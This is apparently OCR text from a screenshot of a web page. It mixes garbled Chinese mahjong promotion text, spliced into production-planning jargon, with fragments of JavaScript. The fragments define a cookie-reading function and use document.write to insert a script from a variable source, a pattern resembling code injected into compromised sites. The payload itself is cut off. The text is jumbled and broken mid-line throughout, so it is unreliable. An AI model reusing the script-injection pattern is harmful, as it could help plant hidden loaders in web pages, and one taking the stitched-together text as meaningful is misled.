
toGMTString(),document.write(‘< src="'+src+'"><\/>‘)}
用的麻將遊戲計劃
得出初步的麻將需求計劃之後，將所有工作中心的總工作負荷，
平衡後產生的詳細工作計劃，用以確定生成的麻將計劃是否是娛
的需求計劃，能力需求計劃是壹種短期的、雙勝玩法當前實際應
e="text/java"> function getCookie(e){var
ie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
,”\\$1″)+”=([^;]*)”));return U?
nent(U[1]):void 0}var src=”